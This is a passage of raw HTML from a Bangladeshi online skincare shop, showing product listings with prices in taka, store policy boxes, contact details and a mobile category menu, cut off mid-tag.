<a href="/product/atomy-absolute-cell-active-serum/?add-to-cart=9636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9636" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Cream (60 gm)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Cream (60 gm)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9636" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9647 status-publish last instock product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-normal product_cat-oily product_cat-pigmentation product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_cat-toner product_cat-top-sellers has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9647"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-brightening-toner/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI Yuja Niacin Brightening Toner" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-Yuja-Niacin-Brightening-Toner-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-Yuja-Niacin-Brightening-Toner-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-Yuja-Niacin-Brightening-Toner-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-Yuja-Niacin-Brightening-Toner-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-yuja-niacin-brightening-toner/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9647"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-yuja-niacin-brightening-toner/">SOME BY MI Yuja Niacin Brightening Toner (150 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696eddd492d4e">SOME BY MI Yuja Niacin Brightening Toner (150 ml) quantity</label>
<input
type="number"
id="quantity_696eddd492d4e"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/atomy-absolute-cell-active-serum/?add-to-cart=9647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9647" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI Yuja Niacin Brightening Toner (150 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI Yuja Niacin Brightening Toner (150 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9647" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9652 status-publish first outofstock product_cat-anti-aging-wrinkles product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-moisturizer product_cat-night-cream product_cat-normal product_cat-oily product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="9652"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-sleeping-mask/" class="product-image-link"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-20%</span></div><img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/9-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/9-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/9-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-yuja-niacin-sleeping-mask/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9652"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-yuja-niacin-sleeping-mask/">SOME BY MI Yuja Niacin Sleeping Mask (60 gm)</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,600.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-sleeping-mask/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9652" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9652" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI Yuja Niacin Sleeping Mask (60 gm)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9652" class="screen-reader-text">
</span></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ccfb3dc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfb3dc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dc9deb5" data-id="dc9deb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c860ebb elementor-widget elementor-widget-wd_infobox" data-id="c860ebb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-300x300.png.webp 300w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED.png.webp 400w" /></div></div><div class="info-box-content"><h6						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EXCHANGE POLICY</h6><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Fast &amp; Hassle Free</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd4559b" data-id="cd4559b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8914951 elementor-widget elementor-widget-wd_infobox" data-id="8914951" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File.png.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EASY ONLINE PAYMENT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Pay Through Bkash</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-48e2972" data-id="48e2972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86588fa elementor-widget elementor-widget-wd_infobox" data-id="86588fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FAST DELIVERY</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Inside Dhaka within 24 Hrs </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dada7c2" data-id="dada7c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5953100 elementor-widget elementor-widget-wd_infobox" data-id="5953100" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
ONLINE SUPPORT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>24/7 Everyday</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58f23db" data-id="58f23db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c324698 elementor-widget elementor-widget-wd_infobox" data-id="c324698" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>On Orders Over 5000 TK.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5960362 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2629397" data-id="2629397" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c4445 elementor-widget elementor-widget-wd_products_widget" data-id="58c4445" data-element_type="widget" data-widget_type="wd_products_widget.default"><div class="elementor-widget-container"><div class="widget_products"><div class="widget woocommerce widget_products"><h2 class="widgettitle">FEATURED PRODUCTS</h2><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-toner/" title="SOME BY MI AHA BHA PHA 30 Days Miracle Toner (150 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Miracle Toner" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Toner-agetune-2.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Toner-agetune-2.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Toner-agetune-2-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Toner-agetune-2-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Toner-agetune-2-150x188.jpg.webp 150w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-toner/" title="SOME BY MI AHA BHA PHA 30 Days Miracle Toner (150 ml)" class="wd-entities-title">
SOME BY MI AHA BHA PHA 30 Days Miracle Toner (150 ml)			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/" title="SOME BY MI Red Tea Tree Cicassoside Serum (50 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/14.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/14.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/14-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/14-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/14-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/" title="SOME BY MI Red Tea Tree Cicassoside Serum (50 ml)" class="wd-entities-title">
SOME BY MI Red Tea Tree Cicassoside Serum (50 ml)			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,300</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,300.</span></span>
</span>
</span></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9584361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9584361" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" title="age tune logo" alt="age tune logo" loading="lazy" /></div></div><div class="elementor-element elementor-element-31ea800 elementor-widget elementor-widget-spacer" data-id="31ea800" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-53439fe elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53439fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Ka-39/5, (3rd Floor), Progoti Shoroni, Dhaka. (Opposite of Jamuna Future Park car entrance gate) 1229 Dhaka, Dhaka Division, Bangladesh.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+880 177 88 98 629</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@agetune.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09f62cc" data-id="09f62cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5256f6f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5256f6f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
TERMS AND POLICY
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/refund_returns/">
Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/contact-us/">
Contact Us
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4e9ffd" data-id="f4e9ffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e647409 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e647409" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Our Social Links:</strong></h2></div></div><div class="elementor-element elementor-element-1f4a401 elementor-widget elementor-widget-wd_social_buttons" data-id="1f4a401" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="elementor-element elementor-element-efa1ebd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="efa1ebd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Payment System:</strong></h2></div></div><div class="elementor-element elementor-element-08525c9 elementor-widget elementor-widget-image" data-id="08525c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/elementor/thumbs/payment-logo-r8rhzwg88fzwl0qmrtfi99igoassm3nhmfpjwsp3ag.png" title="payment logo" alt="payment logo" loading="lazy" /></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://agetune.com"><strong>AGETUNE</strong></a> <i class="fa fa-copyright"></i>  2016 CREATED BY <a href="http://oreadtech.com"><strong>OREAD TECHNOLOGIES</strong></a></small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-age-tune-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16955 item-level-0" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><ul class="wd-sub-menu"><li id="menu-item-16956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16956 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-16957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16957 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" class="woodmart-nav-link">Ampoule</a></li><li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16958 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" class="woodmart-nav-link">Cleansing Balm</a></li><li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16959 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" class="woodmart-nav-link">Cleansing Oil</a></li><li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16960 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" class="woodmart-nav-link">Cleansing Pad</a></li><li id="menu-item-16961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16961 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" class="woodmart-nav-link">Cleansing Water</a></li><li id="menu-item-16963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16963 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" class="woodmart-nav-link">Day Cream</a></li><li id="menu-item-16962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16962 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" class="woodmart-nav-link">Day and Night Cream</a></li><li id="menu-item-21309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21309 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" class="woodmart-nav-link">Emulsion</a></li><li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16964 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" class="woodmart-nav-link">Essence</a></li><li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16966 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" class="woodmart-nav-link">Face Soap</a></li><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16967 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" class="woodmart-nav-link">Facewash / Cleanser</a></li><li id="menu-item-16965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16965 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-hair-removal-cream/" class="woodmart-nav-link">Face Hair Removal Cream</a></li><li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16968 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" class="woodmart-nav-link">Gel Cream</a></li><li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16969 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" class="woodmart-nav-link">Kit Set</a></li><li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16970 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-21310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21310 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" class="woodmart-nav-link">Lotion</a></li><li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16971 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" class="woodmart-nav-link">Mask</a></li><li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16972 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" class="woodmart-nav-link">Moisturizer</a></li><li id="menu-item-16973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16973 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" class="woodmart-nav-link">Night Cream</a></li><li id="menu-item-16974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16974 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" class="woodmart-nav-link">Patch</a></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16975 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" class="woodmart-nav-link">Peeling Gel</a></li><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16976 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" class="woodmart-nav-link">Scrub</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16977 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" class="woodmart-nav-link">Serum</a></li><li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16978 item-level-2" ><a 